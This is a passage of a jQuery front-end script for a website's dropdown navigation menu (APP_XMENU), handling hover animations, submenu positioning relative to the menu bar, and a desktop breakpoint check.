			if ($(main_menu).hasClass('x-nav-vmenu')) {
				return;
			}

			$('> li.x-menu-item', $this).each(function(){
				var transition_name_current = APP_XMENU.get_transition_name($('> ul', this));
				if (transition_name_current == '') {
					transition_name_current = transition_name;
				}
				var time_out_duration = 300;
				if (transition_name_current == '') {
					time_out_duration = 200;
				}
				var current_li_id = 0;
				$(this).hover(function() {
						if (!APP_XMENU.is_desktop()) {
							return;
						}

						var $this_li = $(this);
						current_li_id = $this_li.prop('id');
						if ($('.main-menu').hasClass('x-nav-vmenu')) {
							if ($this_li.offset().top - jQuery(window).scrollTop() - $(window).outerHeight()/2 > 0) {
								$('> ul', $this_li).removeClass('x-drop-from-bottom').addClass('x-drop-from-bottom');
							}
						}
						if (typeof (APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]) != "undefined") {
							clearTimeout(APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]);
						}

						APP_XMENU.timeOutHoverMenu[$this_li.prop('id')] = setTimeout(function() {
							$this_li.addClass('x-active');
							if (transition_name_current != '') {
								$('> ul', $this_li).addClass(transition_name_current);
							}

						}, time_out_duration);
					},
					function() {
						if (!APP_XMENU.is_desktop()) {
							return;
						}
						var $this_li = $(this);
						current_li_id = 0;
						if ($('.main-menu').hasClass('x-nav-vmenu')) {
							if ($this_li.offset().top - jQuery(window).scrollTop() - $(window).outerHeight()/2 > 0) {
								$('> ul', $this_li).removeClass('x-drop-from-bottom');
							}
						}

						clearTimeout(APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]);
						APP_XMENU.timeOutHoverOutMenu[$this_li.prop('id')] = setTimeout(function() {
							if (current_li_id == $this_li.prop('id')) {
								return;
							}
							if ($this_li.hasClass('x-active')) {
								$('> ul', $this_li).addClass(transition_name_current + '-out');

								setTimeout(function(){
									if (transition_name_current != '') {
										$('> ul', $this_li).removeClass(transition_name_current);
										$('> ul', $this_li).removeClass(transition_name_current + '-out');
									}
									$($this_li).removeClass('x-active');
								}, time_out_duration);
							}
						}, 200);
					});

				if (!$(this).hasClass('x-item-menu-multi-column')) {
					APP_XMENU.transition_menu($('> ul.x-sub-menu', this), transition_name, main_menu);
				}
			});
		},

		get_transition_name: function(target) {
			var transition_name = '';
			if ($(target).hasClass('x-animate-slide-up')){
				transition_name = 'x-slide-up';
			}
			else if ($(target).hasClass('x-animate-slide-down')){
				transition_name = 'x-slide-down';
			}
			else if ($(target).hasClass('x-animate-slide-left')){
				transition_name = 'x-slide-left';
			}
			else if ($(target).hasClass('x-animate-slide-right')){
				transition_name = 'x-slide-right';
			}
			else if ($(target).hasClass('x-animate-fade-in')){
				transition_name = 'x-fade-in';
			}
			else if ($(target).hasClass('x-animate-sign-flip')){
				transition_name = 'x-sign-flip';
			}
			return transition_name;
		},

		process_menu_position: function(target) {
			if ($('.main-menu').hasClass('x-nav-vmenu')) {
				return;
			}
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $parentMenu =  $(target).parent();
			if ($this.hasClass('x-pos-left-menu-parent')) {
				APP_XMENU.process_position_left_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-right-menu-parent')) {
				APP_XMENU.process_position_right_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-center-menu-parent')) {
				APP_XMENU.process_position_center_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-left-menu-bar')) {
				APP_XMENU.process_position_left_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-right-menu-bar')) {
				APP_XMENU.process_position_right_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-full')) {
				//None
			}
			else {
				APP_XMENU.process_position_right_menu_parent(target);
			}
		},

		get_margin_left: function(target) {
			var margin_left = $(target).css('margin-left');
			try {
				margin_left = parseInt(margin_left.replace('px',''), 10);
			}
			catch (ex) {
				margin_left = 0;
			}
			return margin_left;
		},
		process_position_left_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}



			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}

			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP_XMENU.get_margin_left(target);
				var right = $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left - margin_left;
				if ($(target).outerWidth() + $(target).position().left + margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else {
					$sub_menu.css('left','auto');
					$sub_menu.css('right',right + 'px');
				}
			}
		},
		process_position_right_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}

			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			var margin_left = APP_XMENU.get_margin_left(target);
			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				if ($menuBar.outerWidth() - $(target).position().left - margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left',($(target).position().left + margin_left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_center_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}

			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP_XMENU.get_margin_left(target);
				var left = ($sub_menu.outerWidth() - $this.outerWidth() - margin_left)/2;
				if (left > $(target).position().left) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else if (left > $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left', ($(target).position().left - left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_left_menu_bar: function(target) {
			var $this = $(target);
			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','0');
			$sub_menu.css('right','auto');
		},
		process_position_right_menu_bar: function(target) {
			var $this = $(target);
			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','auto');
			$sub_menu.css('right','0');
		},

		is_desktop: function() {
			var responsive_breakpoint = 991;
			var $body = $('body');
			if ((typeof ($body.attr('data-breakpoint')) != "undefined")
				&& !isNaN(parseInt($body.attr('data-breakpoint'), 10)) ) {
				responsive_breakpoint = parseInt($body.attr('data-breakpoint'), 10);
			}

			return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1)  + 'px)').matches;
		}
	}
	$(document).ready(function(){
		APP_XMENU.initialize();
	});
})(jQuery);